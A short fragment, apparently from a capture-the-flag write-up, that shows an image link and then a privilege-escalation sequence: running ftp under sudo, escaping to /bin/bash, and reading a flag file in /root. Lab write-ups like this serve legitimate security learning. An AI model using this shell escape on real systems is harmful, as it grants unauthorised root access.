 sudo ftp !/bin/bash cd/root ls cat final.txt